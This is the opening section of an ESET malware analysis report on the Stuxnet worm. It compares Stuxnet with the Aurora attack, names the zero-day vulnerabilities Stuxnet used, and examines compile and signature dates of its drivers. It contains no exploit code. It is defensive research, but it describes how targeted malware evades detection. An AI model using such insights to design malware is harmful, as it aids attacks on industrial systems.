

# **Stuxnet Under the Microscope**

**Revision 1.1**

**Aleksandr Matrosov, Senior Virus Researcher**

**Eugene Rodionov, Rootkit Analyst**

**David Harley, Senior Research Fellow**

**Juraj Malcho, Head of Virus Laboratory**

# **Contents**



 $\odot$ 





 $\circled{3}$ 



# <span id="page-3-0"></span>**Preface**

This report is devoted to the analysis of the notorious Stuxnet worm (Win32/Stuxnet) that suddenly attracted the attention of virus researchers this summer. This report is primarily intended to describe targeted and semi-targeted attacks, and how they are implemented, focusing mainly on the most recent, namely Stuxnet. This attack is, however, compared to the Aurora attack, outlining the similarities and differences between the two attacks.

4

The paper is structured as follows. In the first section we introduce the targeted attacks and their common characteristics and goals. In this section we present comparison of two attacks: Stuxnet vs. Aurora. The second section contains some general information on SCADA (Supervisory Control And Data Acquisition) systems and PLCs (Programmable Logic Controllers) as Stuxnet's primary targets of. The third section covers the distribution of the Stuxnet worm. Here we describe vulnerabilities that it exploits to infect the target machine. The next section describes the implementation of Stuxnet: usermode and kernel-mode components, RPC Server and their interconnection. We also describe the remote communication protocol that it uses to communicate with the remote C&C.



# <span id="page-4-0"></span>**1 Introduction**

Recently, there has been increased public awareness and information about targeted attacks as the number of such attacks has significantly increased, becoming a separate cybercriminal business sector in its own right.

5

Many companies are reluctant to disclose information about attempted or successful targeted attacks for fear of public relations issues affecting their profits, so the information made available to the public only represents a small part of what is actually happening.

### <span id="page-4-1"></span>**1.1 Targeted Attacks**

All targeted attacks can be divided into two major classes:

- **Targeting a specific company or organization** this type of attack is directed at a specific organization and the aim of an intruder is unauthorized access to confidential information such as commercial secrets (as with the Aurora attack).
- **Targeting specific software or IT infrastructure** this type of attack is not directed at a specific company and its target is the data associated with a certain kind of software, for example -banking client software or SCADA systems. Such attacks have to be implemented in a more flexible manner. This class of attacks can do much more damage to a great number of companies than the attacks of the first class. As this class pre-supposes a long term attack, it is designed to circumvent protection systems (as with the Stuxnet attack).

The most common vector for the development of targeted external attacks is now considered to be the exploitation of vulnerabilities in popular client-side applications (browsers, plugins and so on). Attackers typically use combinations of multiple steps, which allow them to take root on the client-side. In most cases the first stage of the attack employs social engineering to allow an attacker to lure the victim to a favorable environment for the implementation of the next attack phase.



**Figure 1.1 – Typical Stages of Client-Side Attack** 



Bypassing the security software installed in certain organizations is a crucial objective for most malware. There is a separate cybercriminal business sector devoted to providing the means for malicious software to stay undetected by specific or widely spread antivirus products.

6



**Figure 1.2 – Custom Malware Protector**

This kind of service can extend the life of outdated malware, or extend the time new threats stay undetected. However, the use of such technologies to resist detection by antivirus software can be used as a heuristic for the detection of previously unknown samples. But the converse case also holds true: avoiding using any techniques aimed at bypassing antivirus software and making the program resemble legitimate software more closely can be a way of protecting malware. This is the case with the attack mechanism used by the Stuxnet worm.

The Stuxnet attack constituted a serious threat to trust in software using legal digital signatures. This creates a problem for white-listing, where security software is based on the *a priori* assumption that a trusted program meets certain conditions and is therefore indeed trustworthy. And what if the program closely resembles legitimate software and even has digital certificates for installed modules published in the name of reputable companies? All this suggests that targeted attacks could persist much longer over time than we previously imagined. Stuxnet was able to stay undetected for a substantial period where no one saw anything suspicious. The use of a self-launching, 0-day vulnerability in the attack allowed the rapid distribution of Stuxnet in the targeted region. The choice of this kind of vulnerability is quite deliberate, because in the absence of information about its existence, use of the exploit will not be detected. All these facts suggest a well-planned attack which remained unnoticed until long after it was launched. But it is precisely the existence of such threats that inspires us to look at the new vector and the possibility of attacks that use it, in order to reduce the impact of future attacks.



### <span id="page-6-0"></span>**1.2 Stuxnet versus Aurora**

In the past year, the public has become aware of two targeted attacks, codenamed Stuxnet and Aurora. Both of these attacks have some common features that characterize recent trends in targeted attacks. Nowadays, the most popular vector of penetration of the user's machine is realized through popular client-side applications (browsers, plugins and other apps). It is much easier to steal data by launching an indirect attack on people with access to important information via a malicious web site, than it is to attack the company's well-protected database server directly. The use of client-side applications as a vector of attack is undoubtedly expected by cautious system users and administrators, but this attack methodology is less predictable and harder to protect against, since in everyday life we use many applications, each of them potentially an attack vector.

7

The Aurora and Stuxnet attacks used 0-day exploits to install malicious programs onto the system. Table 1.2.1 presents data on the malicious programs and exploits used:



#### **Table 1.2.1 – Malicious Software and Exploits Used to Perform Attacks**

Table 1.2.2 displays the characteristics of vulnerable platform and exploits, and indicates how seriously the intruders take their attacks.





**Table 1.2.2 – Platforms Vulnerable to 0-Day Attack Vector**

8

The exploit ESET detects as JS/Exploit.CVE-2010-0249 (MS10-002) has a narrower range of possible vectors of distribution than LNK/Exploit.CVE-2010-2568 (MS10-046). The range of vulnerabilities used in the Stuxnet attack have other interesting features making use of such infection vectors as removable flash drives and other USB devices, and resources shared over the network. The exploit LNK/Exploit.CVE-2010-2568 is by its nature so designed that detection of the exploit's malicious activity is impossible, if you are not aware of its existence. If we compare the features of these two exploits, it seems that JS/Exploit.CVE-2010-0249 is designed for a surprise attack, while in the case of LNK/Exploit.CVE-2010- 2568 a long-term, persistent attack was intended. An additional propagation vector (MS10-061) can spread rapidly within the local network. These observations confirm the data from Table 1.2.3, which compares the characteristics of the malicious programs used in these attacks.



#### **Table 1.2.3 – Comparison of attacks**

9



These two attacks have shown us that no information system is absolutely secure and carefully planned targeted or even semi-targeted attacks put a serious weapon into the hands of bad guys. In the case of Stuxnet there are still a lot of open questions, in our report we try to highlight the technical component of this semi-targeted attack. Stuxnet showed us by example how much can be conceived and achieved using massive semi-targeted attacks.





Why semi-targeted? While the payload is plainly focused on SCADA systems, the malware's propagation is promiscuous. Criminal (and nation-state funded) malware developers have generally moved away from the use of self-replicating malware towards Trojans spread by other means (spammed URLs, PDFs and Microsoft Office documents compromised with 0-day exploits, and so on). Once self-replicating code is released, it's difficult to exercise complete control over where it goes, what it does, and how far it spreads (which is one of the reasons reputable researchers have always been opposed to the use of "good" viruses and worms: for the bad guys, it also has the disadvantage that as malware becomes more prevalent and therefore more visible, its usefulness in terms of payload delivery is depleted by public awareness and the wider availability of protection).

As we describe elsewhere in this document, there were probably a number of participants in the Stuxnet development project who may have very different backgrounds. However, some of the code looks as if it originated with a "regular" software developer with extensive knowledge of SCADA systems and/or Siemens control systems, rather than with the criminal gangs responsible for most malcode, or even the freelance hacker groups, sometimes thought to be funded by governments and the military, (for example Wicked Rose) we often associate with targeted attacks. However, it's feasible that what we're seeing here is the work of a more formally-constituted, multi-disciplinary "tiger team". Such officially but unpublicized collaborations, resembling the cooperative work with other agencies that anti-malware researchers sometimes engage in, might be more common than we are actually aware.

On the other hand, the nature of the .LNK vulnerability means that even though the mechanism is different to the Autorun mechanism exploited by so much malware in recent years, its use for delivery through USB devices, removable media, and network shares, has resulted in wide enough propagation to prevent the malware from remaining "below the radar". This may signify misjudgement on the part of a development team that nevertheless succeeded in putting together a sophisticated collaborative project, or a miscommunication at some point in the development process. On the other hand, it may simply mean that the group was familiar enough with the modus operandi characteristic of SCADA sites to gamble on the likelihood that Stuxnet would hit enough poorly-defended, poorly-patched and poorlyregulated PLCs to gain them the information and control they wanted. Since at the time of writing it has been reported by various sources that some 14 or 15 SCADA sites have been directly affected by the infection of PLCs (Programmable Logic Controllers), the latter proposition may have some validity. While the use of these vectors has increased the visibility of the threat, it's likely that it has also enabled access to sites where "air-gapped" generic defences were prioritized over automated technical defences like anti-virus, and less automated system updating and patching. This is not a minor consideration, since the withdrawal of support from Windows versions earlier than Windows XP SP3. At the same time, it's clear that there are difficulties for some sites where protective measures may involve taking critical systems offline. While there are obvious concerns here concerning SPoFs (single points of failure), the potential problems associated with fixing such issues retrospectively should not be underestimated.



## <span id="page-10-0"></span>**1.3 Stuxnet Revealed**

During our research, we have been constantly finding evidence confirming that the Stuxnet attack was carefully prepared. Timestamp in the file *~wtr4141.tmp* indicates that the date of compilation was 03/02/2010.

11



**Figure 1.3 – Header Information from ~wtr4141.tmp**

Version 9.0 of the linker indicated that attackers used MS Visual Studio 2008 for developing Stuxnet's components. File *~wtr4141.tmp* is digitally signed, and the timestamp indicates that the signature on the date of signing coincides with the time of compilation.



**Figure 1.4 – Digital Signature Information from ~wtr4141.tmp**

Examination of the driver is even more interesting, since the timestamp of *MRXCLS.sys* indicates that it was compiled on 01/01/2009. An 8.0 version of the linker used to build it suggests that MS Visual Studio 2005 was for development. Using different versions of the linker may indicate as well that this project was developed by a group of people with a clear division of responsibilities.







**Figure 1.5 – Header information from MRXCLS.sys**

The digital signature shows a later date 25/01/2010, indicating that this module, was available very early on, or was borrowed from another project.



**Figure 1.6 – Digital Signature Information from MRXCLS.sys**

The second driver was built later and a timestamp of compilation shows 25/01/2010, coinciding with the date of signature of the driver MRXCLS.sys. The same linker version was used and maybe these two drivers were created by one and the same person.

| <b>Field Name</b>          | Data Value | Description         |
|----------------------------|------------|---------------------|
| Machine                    | 014Ch      | 1386®               |
| Number of Sections         | 0006h      |                     |
| Time Date Stamp            | 4B5DAD1Ch  | 25/01/2010 14:39:24 |
| Pointer to Symbol Table    | 00000000h  |                     |
| Number of Symbols          | 00000000h  |                     |
| Size of Optional Header    | 00E0h      |                     |
| Characteristics            | 0102h      | E.                  |
| Magic                      | 010Bh      | PE32                |
| Linker Version             | 0008h      | 8.0                 |
| Size of Code               | 00001B00h  |                     |
| Size of Initialized Data   | 00000A00h  |                     |
| Size of Uninitialized Data | 00000000h  |                     |
| Address of Entry Point     | 00012005h  |                     |
| Base of Code               | 00000480h  |                     |
| Base of Data               | 00001C00h  |                     |
| Image Base                 | 00010000h  |                     |

**Figure 1.7 – Header Information from MRXNET.sys**

The timestamp signature also coincides, and it all seems to point to the date of release for this component.



